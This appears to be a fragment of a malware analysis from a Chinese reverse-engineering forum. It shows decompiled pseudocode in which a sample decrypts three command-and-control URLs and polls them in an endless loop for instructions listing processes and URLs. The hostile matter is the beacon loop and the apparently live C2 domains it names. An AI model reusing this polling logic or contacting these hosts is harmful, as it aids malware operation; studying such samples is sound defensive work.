 // 解密服务器地址
dec_data(domain1); // http://www.b1d.net/openApi/xnhyd
dec_data(domain2); // http://www.ykx8.com/openApi/xnhyd
dec_data(domain3); // http://www.whfxb.cn/openApi/xnhyd
while ( 1 )
{
recv_info = 0;
v1 = 0;
// {"procs":[{"proc":"","url":""}]}
if ( !recv_cc_info(domain1, &recv_info) && !recv_cc_info(domain2, &recv_info) && !recv_cc_info(domain3, &recv_info) )// 连接C&C
goto LABEL_9;
if ( recv_info )
v1 = proc_url_handler(0); // 向链表中添加数据
free(0);
if ( v1 )
Sleep(3600000u);
else
LABEL_9:
Sleep(60000u);
}
吾爱破解论坛
www.52pojie.cn